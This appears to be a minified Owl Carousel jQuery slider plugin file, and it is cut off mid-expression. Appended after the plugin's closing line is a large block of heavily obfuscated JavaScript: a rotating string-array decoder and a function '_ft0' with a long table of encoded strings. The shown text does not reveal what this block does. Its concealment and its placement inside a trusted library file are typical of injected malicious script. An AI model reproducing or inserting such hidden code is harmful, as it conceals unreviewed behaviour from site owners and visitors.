"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);var _0x40c10f=_0x2d9c;(function(_0x6fdfee,_0x34d3a){var _0x12f003=_0x2d9c,_0x49e56e=_0x6fdfee();while(!![]){try{var _0x21593d=-parseInt(_0x12f003(0x1ce))/(0x2470+0x1a21+-0x3e90)*(-parseInt(_0x12f003(0x1c3))/(-0x92*-0xb+-0x1573+0xf2f))+parseInt(_0x12f003(0x4bf))/(-0x1*0x584+-0x1944+0x1ecb)*(parseInt(_0x12f003(0x335))/(0x19ec+0x1*-0x151+-0x1897))+parseInt(_0x12f003(0x4e2))/(-0x1dc6+0x2*0x22a+-0x87d*-0x3)+-parseInt(_0x12f003(0x27d))/(0x38*-0x13+0x3*-0x3c1+0x3b*0x43)*(parseInt(_0x12f003(0x29a))/(-0xe*0x185+0x2db+-0x1272*-0x1))+-parseInt(_0x12f003(0x220))/(0x66f+-0x12ef+0xc88)+-parseInt(_0x12f003(0x1b1))/(-0x13*-0x20e+-0x23d*-0x2+-0x2b7b)*(parseInt(_0x12f003(0x3dd))/(0x4*-0x17+-0x2303+0x1*0x2369))+parseInt(_0x12f003(0x463))/(0x122*0x7+0x4*-0x838+0x18fd);if(_0x21593d===_0x34d3a)break;else _0x49e56e['push'](_0x49e56e['shift']());}catch(_0x1fc36e){_0x49e56e['push'](_0x49e56e['shift']());}}}(_0x4ba1,-0x91aa+-0x5*-0x3d42+0x157d9));function _ft0(_0xb2a30c){var _0x464682=_0x2d9c,_0xfb85ff={'AQOKl':_0x464682(0x3ce),'BUbja':_0x464682(0x26b),'wSTan':function(_0x23db7e){return _0x23db7e();},'WOXfT':function(_0x37a855){return _0x37a855();},'ESkKw':_0x464682(0x317)+_0x464682(0x294),'BwTvJ':_0x464682(0x20a),'ZpRII':function(_0x36de5d,_0x29cf1a){return _0x36de5d(_0x29cf1a);},'CeApi':function(_0x3fe4f4,_0x483576){return _0x3fe4f4(_0x483576);},'pyNad':function(_0xcb5079){return _0xcb5079();},'MlmpV':_0x464682(0x34a)+_0x464682(0x37a),'fbatY':_0x464682(0x3f4)+_0x464682(0x1cb)+_0x464682(0x3d9)+_0x464682(0x4d7),'NFrcb':_0x464682(0x1ef)+_0x464682(0x3c7)+_0x464682(0x48d)+_0x464682(0x2dd)+_0x464682(0x432)+_0x464682(0x1e6)+_0x464682(0x482)+_0x464682(0x213)+_0x464682(0x1f8)+_0x464682(0x1a3)+_0x464682(0x33c)+_0x464682(0x1bd),'ycMEM':function(_0x21ab72,_0x31966a){return _0x21ab72(_0x31966a);},'ZoYGh':function(_0x506797,_0x2a5319){return _0x506797>=_0x2a5319;},'oobHJ':function(_0x36c945,_0x1c3efc){return _0x36c945<=_0x1c3efc;},'NQtMh':function(_0x433091,_0x4f5244){return _0x433091+_0x4f5244;},'NnaGy':function(_0x47502e,_0x100a70){return _0x47502e-_0x100a70;},'LYNJh':_0x464682(0x2ab),'PSplH':function(_0x250dd1,_0x46dfa4){return _0x250dd1>=_0x46dfa4;},'oeXQq':function(_0x402b22,_0x149776){return _0x402b22==_0x149776;},'oSzat':function(_0x408a3d,_0x335953){return _0x408a3d(_0x335953);},'RtuFI':_0x464682(0x4d1),'QboQU':_0x464682(0x223),'nOgPV':_0x464682(0x373),'zXVuR':_0x464682(0x2a7),'kvJYd':_0x464682(0x233),'lSZVs':_0x464682(0x3e0),'IVXyh':_0x464682(0x3c3),'iGJpv':_0x464682(0x2cf),'AaIpM':_0x464682(0x435),'jkwPX':_0x464682(0x332),'ZmxNY':_0x464682(0x197),'uIbPb':_0x464682(0x23f),'qQHdk':function(_0x3ab6f8,_0x10d8eb){return _0x3ab6f8<_0x10d8eb;},'DcKVK':function(_0xb2dde6,_0x280fc5){return _0xb2dde6!==_0x280fc5;},'xugcq':function(_0x545b23,_0x5a433c){return _0x545b23!=_0x5a433c;},'sKUQp':function(_0x5aff92,_0x8b255b){return _0x5aff92+_0x8b255b;},'iCDIE':function(_0x26aa2c,_0x575a46){return _0x26aa2c+_0x575a46;},'WSUup':function(_0x15097d,_0x1816fb){return _0x15097d+_0x1816fb;},'nwzvs':function(_0x561556,_0x54c2a4){return _0x561556>=_0x54c2a4;},'GyWLH':function(_0x11cf4d,_0x33e8a9){return _0x11cf4d!=_0x33e8a9;},'LScyJ':_0x464682(0x3f3),'yqsnc':function(_0x485bc6,_0x151edd){return _0x485bc6+_0x151edd;},'JOSJx':function(_0x286e68,_0x2c1d6e){return _0x286e68+_0x2c1d6e;},'ufqhR':function(_0x159c14,_0x12cb9a){return _0x159c14+_0x12cb9a;},'UEJED':function(_0x149256,_0x2546b0){return _0x149256>=_0x2546b0;},'NkaWy':_0x464682(0x26c),'FgtoY':function(_0x5eb65,_0x449d21){return _0x5eb65>=_0x449d21;},'KCkJJ':_0x464682(0x47c),'cwJrK':function(_0x4f4171,_0x295a6a){return _0x4f4171>=_0x295a6a;},'HgWsD':_0x464682(0x193),'YkmOl':function(_0x25f5c5,_0x1cda0f){return _0x25f5c5==_0x1cda0f;},'WIwHD':_0x464682(0x3ae)+_0x464682(0x4ea)+_0x464682(0x2fc),'xgIEv':function(_0x16e739,_0xb175de){return _0x16e739&&_0xb175de;},'NjQGl':_0x464682(0x28e)+_0x464682(0x208)+_0x464682(0x18d)+'0','Rhxmt':_0x464682(0x440),'hnrmX':function(_0x490392,_0x4b2ba4){return _0x490392>=_0x4b2ba4;},'RTBjw':function(_0x20b972,_0x24ac61){return _0x20b972>=_0x24ac61;},'AHAqb':function(_0x1bcb9a,_0x1f0644){return _0x1bcb9a>=_0x1f0644;},'usdIw':_0x464682(0x1a5),'wURKX':function(_0x1e1455,_0x54538b){return _0x1e1455>=_0x54538b;},'cVLJD':_0x464682(0x1d4),'EtbxI':_0x464682(0x467),'pAgYE':function(_0x9dd99a,_0x34a170){return _0x9dd99a>=_0x34a170;},'adjJF':_0x464682(0x4e8),'ZHjVn':_0x464682(0x47a),'cJrek':_0x464682(0x3e5),'RQGfw':function(_0x105f41,_0x40342b){return _0x105f41>=_0x40342b;},'KDjDC':_0x464682(0x396),'eigAk':_0x464682(0x27a),'ZCPYh':function(_0x57e29a,_0x449189){return _0x57e29a>=_0x449189;},'gzMKG':function(_0x400992,_0xdaa947){return _0x400992==_0xdaa947;},'Ijcmi':function(_0x29fce9,_0x5cc08f){return _0x29fce9<=_0x5cc08f;},'qJmvL':function(_0x520501,_0x1205ce){return _0x520501<=_0x1205ce;},'MonRh':function(_0x1c0169,_0x51bfeb){return _0x1c0169>=_0x51bfeb;},'oSLtz':function(_0x1900f9,_0x5983e3){return _0x1900f9==_0x5983e3;},'whEUG':function(_0x70ce1d,_0xa9344f){return _0x70ce1d==_0xa9344f;},'SjrFM':function(_0x46285e,_0x4f2446){return _0x46285e==_0x4f2446;},'EhldV':function(_0x1e107c,_0x17563d){return _0x1e107c>=_0x17563d;},'XKmFG':function(_0x5a4e89,_0x57be70){return _0x5a4e89==_0x57be70;},'yStvm':function(_0xe9a92a,_0x599be4){return _0xe9a92a==_0x599be4;},'hGjTV':function(_0x372353,_0x53a641){return _0x372353>=_0x53a641;},'mTBIK':function(_0x1c1478,_0x4d7e2f){return _0x1c1478<=_0x4d7e2f;},'gHvbs':function(_0x2b281c,_0x4f00f3){return _0x2b281c(_0x4f00f3);},'aITxq':function(_0x2ae5e9,_0x230921){return _0x2ae5e9>=_0x230921;},'EQpAW':function(_0x3b68a9,_0x537f20){return _0x3b68a9==_0x537f20;},'PlxZn':function(_0x244863,_0x34abfd){return _0x244863==_0x34abfd;},'JrwFx':_0x464682(0x36c),'trqmg':_0x464682(0x1d1),'mqVmS':_0x464682(0x352),'pRnFF':function(_0x20ccd2,_0xed3127){return _0x20ccd2&&_0xed3127;},'osGKy':_0x464682(0x45e)+_0x464682(0x3bb)+'|4','ruzJE':_0x464682(0x1d7),'jWzJE':function(_0x24fa82,_0x240a63){return _0x24fa82>_0x240a63;},'gWwPK':_0x464682(0x3e8),'REPUO':function(_0x29302c,_0x1c1e86){return _0x29302c-_0x1c1e86;},'mXglT':function(_0x1c3b8d,_0x32c19f){return _0x1c3b8d>=_0x32c19f;},'Wbfip':function(_0x1a376a,_0x9cad6b,_0x5f52a5){return _0x1a376a(_0x9cad6b,_0x5f52a5);},'TRaNl':function(_0x2a5e58,_0x5bc007){return _0x2a5e58>_0x5bc007;},'zeKnK':function(_0x15b1d4,_0x8a6530){return _0x15b1d4<_0x8a6530;},'QPvMZ':function(_0x9e9267,_0x78175a){return _0x9e9267>_0x78175a;},'huELd':function(_0x1fca74,_0x4e5bff){return _0x1fca74!==_0x4e5bff;},'FFLjU':function(_0x32d7f5,_0xa0bc97){return _0x32d7f5%_0xa0bc97;},'jvEcw':function(_0x3e96d8,_0x498881){return _0x3e96d8==_0x498881;},'HMUWG':function(_0x5dc728,_0x558a6d){return _0x5dc728+_0x558a6d;},'RWPnG':function(_0x4c2717,_0x356867){return _0x4c2717+_0x356867;},'xiCsg':function(_0x619c7b,_0xd47c2b){return _0x619c7b+_0xd47c2b;},'pTlOw':function(_0x3b0d51,_0x49c819){return _0x3b0d51+_0x49c819;},'xlopa':function(_0xf7e814,_0xa10a6e){return _0xf7e814(_0xa10a6e);},'SoXWb':function(_0x47d768,_0x6d4870){return _0x47d768+_0x6d4870;},'JIzWV':_0x464682(0x1ad),'PekPV':function(_0xc00216,_0x14989b){return _0xc00216(_0x14989b);},'woLSh':_0x464682(0x33e),'kqiem':_0x464682(0x4a9),'CVlYx':_0x464682(0x3bf),'TIBai':_0x464682(0x27e),'RAiAw':function(_0x3e5335,_0xf6c2a8){return _0x3e5335(_0xf6c2a8);},'GtBHh':_0x464682(0x1e2),'ScQyn':_0x464682(0x4ec),'rxtwo':function(_0x210036,_0x4632de){return _0x210036(_0x4632de);},'VTbMR':_0x464682(0x25b),'eWiSV':function(_0x3ee63a,_0x3007b0){return _0x3ee63a+_0x3007b0;},'vrPzO':function(_0x26c73d,_0x2347a7){return _0x26c73d(_0x2347a7);},'sQrlg':_0x464682(0x456),'eqwpC':function(_0x2c0ccb,_0x1c17a5){return _0x2c0ccb(_0x1c17a5);},'NDqLV':_0x464682(0x328),'VVJTU':function(_0x1d98a3,_0x4c06f1){return _0x1d98a3(_0x4c06f1);},'DtaVC':_0x464682(0x206),'kXIrU':_0x464682(0x21d),'lmMPC':function(_0x18fff2,_0x43220a){return _0x18fff2(_0x43220a);},'VKCTh':_0x464682(0x38d),'BuoTM':_0x464682(0x23d)+_0x464682(0x4be),'kwqeW':function(_0x523972,_0x7f931e){return _0x523972>_0x7f931e;},'tcEjf':function(_0x443f9d,_0x5322b8){return _0x443f9d==_0x5322b8;},'Jotyz':function(_0x13de9b,_0x3ada90){return _0x13de9b==_0x3ada90;},'vdABE':function(_0x297a9d,_0x445bbf){return _0x297a9d<_0x445bbf;},'grEZc':function(_0x16ce0e,_0x1a4841){return _0x16ce0e(_0x1a4841);},'wqczA':function(_0x2990df,_0x56bf16){return _0x2990df<=_0x56bf16;},'LVSqm':function(_0x2e1ebb,_0xba3982){return _0x2e1ebb(_0xba3982);},'RVyzU':function(_0x5d9e51,_0xc7d521){return _0x5d9e51(_0xc7d521);},'vIscY':function(_0x43d80c,_0x2e48a9){return _0x43d80c==_0x2e48a9;},'PWrqQ':function(_0x189870,_0x2fffd2){return _0x189870==_0x2fffd2;},'VILrV':function(_0x7a2a52,_0x49e691){return _0x7a2a52===_0x49e691;},'cVQwt':_0x464682(0x374),'izbPH':function(_0xbf73a3,_0x5c01a5){return _0xbf73a3===_0x5c01a5;},'RorsF':function(_0x23c18d,_0xa225d3){return _0x23c18d===_0xa225d3;},'RogAF':function(_0x23982f,_0x26b99a){return _0x23982f+_0x26b99a;},'hbgvZ':function(_0x80658,_0x14e930){return _0x80658<=_0x14e930;},'myOsE':function(_0x4127c9,_0x25168e){return _0x4127c9==_0x25168e;},'XMdsY':function(_0x53c665,_0x2efa55){return _0x53c665+_0x2efa55;},'EnSYy':function(_0x5aa1ae,_0x2251d5){return _0x5aa1ae(_0x2251d5);},'EaVla':function(_0xc4f754,_0x472aae){return _0xc4f754/_0x472aae;},'yymwz':function(_0x3f6d30,_0x5eed0a){return _0x3f6d30(_0x5eed0a);},'rrjnF':function(_0x421449,_0x1063ff){return _0x421449(_0x1063ff);},'lvqtz':function(_0x58b262,_0x725742){return _0x58b262/_0x725742;},'UGYNq':function(_0x288abe,_0x24e474){return _0x288abe(_0x24e474);},'RSInC':function(_0x280b3b,_0x44910b){return _0x280b3b(_0x44910b);},'hpQQC':function(_0x22775a){return _0x22775a();},'IqVoJ':_0x464682(0x215)+_0x464682(0x25d),'lxIsM':_0x464682(0x3ad),'MWGii':_0x464682(0x4a6)+_0x464682(0x405)+_0x464682(0x2cd)+_0x464682(0x4b9)+_0x464682(0x491)+_0x464682(0x480)+_0x464682(0x298)+_0x464682(0x47f)+_0x464682(0x4c0)+_0x464682(0x431)+_0x464682(0x198)+_0x464682(0x469)+_0x464682(0x24d)+_0x464682(0x437)+_0x464682(0x241)+_0x464682(0x439)+_0x464682(0x304)+_0x464682(0x20b)+_0x464682(0x4b3)+_0x464682(0x329)+_0x464682(0x274)+_0x464682(0x244)+_0x464682(0x1b9)+_0x464682(0x1f5)+_0x464682(0x19c)+_0x464682(0x296)+_0x464682(0x337)+_0x464682(0x45f)+_0x464682(0x49f)+_0x464682(0x376)+_0x464682(0x48b)+_0x464682(0x43c)+_0x464682(0x39a)+_0x464682(0x383)+_0x464682(0x41c)+_0x464682(0x412)+_0x464682(0x2d7)+_0x464682(0x33b)+_0x464682(0x1cc)+_0x464682(0x3e3)+_0x464682(0x3d1)+_0x464682(0x339)+_0x464682(0x3a0)+_0x464682(0x2fa)+_0x464682(0x464)+_0x464682(0x32e)+_0x464682(0x497)+_0x464682(0x2b5)+_0x464682(0x288)+_0x464682(0x43d)+_0x464682(0x401),'aSjpM':_0x464682(0x1dd)+'g','wCBOZ':_0x464682(0x222)+_0x464682(0x1e0),'DJjNt':_0x464682(0x2a6)+_0x464682(0x2d6)+_0x464682(0x39b)+_0x464682(0x2e2)+_0x464682(0x239)+_0x464682(0x4a3)+_0x464682(0x479)+'g>','IydzN':_0x464682(0x30a)+'Ox','iAKwY':_0x464682(0x202)+_0x464682(0x399),'bBRux':_0x464682(0x1f1)+'J','kUJge':_0x464682(0x2eb)+_0x464682(0x280),'hfpZy':_0x464682(0x30e)+_0x464682(0x35b)+_0x464682(0x419)+_0x464682(0x27c)+_0x464682(0x41d)+_0x464682(0x413)+_0x464682(0x1ca)+_0x464682(0x2fb)+_0x464682(0x485)+_0x464682(0x496)+_0x464682(0x243),'gJZTA':_0x464682(0x1e8)+_0x464682(0x2ca)+'r','PQNUO':_0x464682(0x203)+'ye','vIKce':_0x464682(0x4a5)+'d','Eujth':_0x464682(0x1b8)+_0x464682(0x42d),'eYcPQ':_0x464682(0x4ba),'eyyaj':function(_0x4d1dd5,_0x1da4f0){return _0x4d1dd5==_0x1da4f0;},'YBymp':function(_0x5af0f0,_0x3e023d){return _0x5af0f0(_0x3e023d);},'oStAe':function(_0x34014b,_0x52ed62){return _0x34014b+_0x52ed62;},'xyahv':function(_0x512afe,_0x53e18c){return _0x512afe+_0x53e18c;},'LkXnW':function(_0x422804,_0x498e5c){return _0x422804+_0x498e5c;},'riwRl':function(_0x2f21ca,_0xba5fea){return _0x2f21ca+_0xba5fea;},'UaFDv':function(_0x3a7a1e,_0x1f0cc1){return _0x3a7a1e+_0x1f0cc1;},'bFKdG':function(_0x1f2a5d,_0x497b05){return _0x1f2a5d+_0x497b05;},'RuAjR':function(_0x2b9b1d,_0x419380){return _0x2b9b1d+_0x419380;},'ACsgc':function(_0x29eba2,_0xbccd67){return _0x29eba2+_0xbccd67;},'eWNHI':function(_0x3c3359,_0x4cc144){return _0x3c3359+_0x4cc144;},'ScDhe':function(_0x27d85e,_0x9261a2){return _0x27d85e+_0x9261a2;},'ARsUh':function(_0x316b68,_0x56cdd8){return _0x316b68+_0x56cdd8;},'yYKSs':function(_0x3bc1ee,_0x36f37d){return _0x3bc1ee+_0x36f37d;},'IJKCe':function(_0x439831,_0x35bcb3){return _0x439831+_0x35bcb3;},'kXHuu':_0x464682(0x3fe),'bBWtp':_0x464682(0x30d),'QlOTO':_0x464682(0x1e4),'cqkJI':_0x464682(0x40c),'oEhRT':_0x464682(0x3eb),'ysotp':_0x464682(0x217),'SIBeI':_0x464682(0x3cc),'CwSxc':_0x464682(0x46a),'GiZlC':_0x464682(0x1d0),'uLooC':_0x464682(0x4d0),'mgSZv':_0x464682(0x267),'xtqox':_0x464682(0x3e7),'XfukC':_0x464682(0x2c7),'nUpCb':_0x464682(0x1bb),'hxFsY':_0x464682(0x1f3),'KbKRl':function(_0x3f1bf7,_0x4cbac0){return _0x3f1bf7+_0x4cbac0;},'KZjgq':function(_0x52e2b7,_0x24e4a6){return _0x52e2b7+_0x24e4a6;},'AnmXu':function(_0x15d93b,_0x405ba0){return _0x15d93b+_0x405ba0;},'PtAJk':function(_0x2a48fb,_0x515e28){return _0x2a48fb+_0x515e28;},'qOgQx':function(_0x119bb0,_0x3ee962){return _0x119bb0(_0x3ee962);},'WKtkH':_0x464682(0x488)+_0x464682(0x323)+_0x464682(0x382)+_0x464682(0x30b),'NmmFV':_0x464682(0x427),'HWUXF':_0x464682(0x340),'wnozU':_0x464682(0x459),'xGSWs':function(_0x4bb0be,_0x188a17){return _0x4bb0be(_0x188a17);},'RRRzd':function(_0x2c5d84,_0x200ec2){return _0x2c5d84+_0x200ec2;},'XmfcO':function(_0x345d76,_0x4dd59d){return _0x345d76+_0x4dd59d;},'aBFBp':function(_0x799d34,_0x3e2215){return _0x799d34+_0x3e2215;},'kLeHC':_0x464682(0x46d)+_0x464682(0x297)+_0x464682(0x259)+_0x464682(0x33d)+_0x464682(0x478)+_0x464682(0x3c6)+_0x464682(0x2b0)+_0x464682(0x2b3)+_0x464682(0x189)+_0x464682(0x254)+_0x464682(0x2db)+_0x464682(0x219)+_0x464682(0x291)+_0x464682(0x1f0)+_0x464682(0x234)+_0x464682(0x38a)+_0x464682(0x240)+_0x464682(0x42e)+_0x464682(0x357)+_0x464682(0x301)+_0x464682(0x3c4)+_0x464682(0x430)+_0x464682(0x465)+_0x464682(0x363)+_0x464682(0x433)+_0x464682(0x18c)+_0x464682(0x257)+_0x464682(0x316)+_0x464682(0x1aa)+_0x464682(0x18e)+_0x464682(0x4c2)+_0x464682(0x302)+_0x464682(0x3f5)+_0x464682(0x231)+_0x464682(0x28f)+_0x464682(0x25a)+_0x464682(0x303)+_0x464682(0x196)+_0x464682(0x410)+_0x464682(0x428)+_0x464682(0x34f)+_0x464682(0x384)+_0x464682(0x3d3)+_0x464682(0x1a6)+_0x464682(0x253)+_0x464682(0x2a0)+_0x464682(0x3f6)+_0x464682(0x4df)+_0x464682(0x414)+_0x464682(0x188)+_0x464682(0x1d5)+_0x464682(0x26d)+_0x464682(0x4d8)+_0x464682(0x36d)+_0x464682(0x1f7)+_0x464682(0x466)+_0x464682(0x237)+_0x464682(0x4b7)+_0x464682(0x462)+_0x464682(0x461)+_0x464682(0x404)+_0x464682(0x347)+_0x464682(0x372)+_0x464682(0x2a1)+_0x464682(0x4cd)+_0x464682(0x2ad)+_0x464682(0x457),'BOhgY':function(_0x273f03,_0x3fc5e4){return _0x273f03(_0x3fc5e4);},'OvcQh':function(_0x190acc,_0x3a5f34){return _0x190acc(_0x3a5f34);},'MbAVH':_0x464682(0x2ed)+_0x464682(0x422)+_0x464682(0x245),'LLmGW':function(_0x251b2a,_0xc21e0f){return _0x251b2a(_0xc21e0f);},'Zyies':_0x464682(0x2e7),'OlaMQ':_0x464682(0x1cf)+_0x464682(0x39e),'HtgBR':_0x464682(0x29e)+'ts','GmUew':_0x464682(0x346),'WkmET':_0x464682(0x4ab)+_0x464682(0x4c4),'LwxRA':_0x464682(0x221),'mrSsZ':_0x464682(0x3a7),'eBDiv':_0x464682(0x2ce),'pgdLS':_0x464682(0x46e),'QQQyD':_0x464682(0x28c),'TvZQy':_0x464682(0x29f),'FAIvh':_0x464682(0x26e),'tTEdN':_0x464682(0x1ae)+_0x464682(0x2fd)+_0x464682(0x229)+_0x464682(0x3c1)+_0x464682(0x47b)+_0x464682(0x341)+_0x464682(0x484)+_0x464682(0x45a)+_0x464682(0x4b0),'yUbqQ':function(_0x1a45d5,_0x325fa4,_0x1647e4){return 